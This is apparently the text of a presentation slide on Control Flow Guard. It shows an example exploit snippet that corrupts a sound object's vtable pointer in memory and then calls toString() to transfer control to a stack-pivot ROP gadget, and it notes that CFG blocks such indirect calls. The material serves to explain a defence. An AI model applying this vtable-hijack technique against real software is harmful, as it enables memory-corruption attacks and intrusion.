 Example control-flow hijack via indirect call to a ROP gadget[1]
/* Corrupt sound object vtable ptr */
while (1)
{
if (this.s[index][j] == 0x00010c00 && this.s[index][j+0x09] == 0x1234)
{
soundobjref = this.s[index][j+0x0A];
dec = soundobjref-cvaddr-1;
this.s[index][dec/4-2] = cvaddr+2*4+4*4;
break;
}
j++;
}
/* Run Payload */
this.sound.toString();
Transfers control to a
stack pivot ROP gadget
With CFG in place, traditional ROP gadgets and other invalid functions
cannot be called indirectly